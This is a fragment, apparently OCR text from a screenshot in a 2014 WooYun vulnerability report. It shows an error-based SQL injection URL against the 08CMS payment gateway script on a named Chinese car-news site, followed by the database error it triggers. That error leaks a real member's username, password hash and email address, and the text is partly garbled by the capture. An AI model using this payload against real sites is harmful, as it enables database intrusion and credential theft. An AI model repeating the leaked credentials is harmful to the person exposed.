 http://auto.cq.kankan.com/include/paygate/alipay/pays.php?out_trade_no=2222' AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT((SELECT concat(0x3a,mname,0x3a,password,0x3a,email,0x3a) fr
主站管理后台 - 08CMS - 完全... auto.cq.kankan.com auto.cq.kankan.com
件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
trict Standards: Redefining already defined constructor for class pay_base in D:\wwwroot\car\include\paygate\pay_base.php on line 62
08CMS Info: MySQL Query Error
Time: 2014-2-16 00:06
SQL: SELECT pid as order_id,mid,amount as totalfee FROM cms_pays WHERE ordersn='2222' AND (SELECT 1 FROM(SELECT COUNT(*#,CONCAT#(SELECT concat(0x3a,mname,0x3a,password,0x3a,email,0x3a) from cms_members
limit 1,1#,FLOOR#RAND(0)*2))X FROM information_schema.tables GROUP BY X)a) AND''
Error: Duplicate entry ':cqlzh:fdbf20686a1d676162c73432f0b35f3d:cqlzh@qq.com:1' for key 1
Errno.: 1062
www.wooyun.org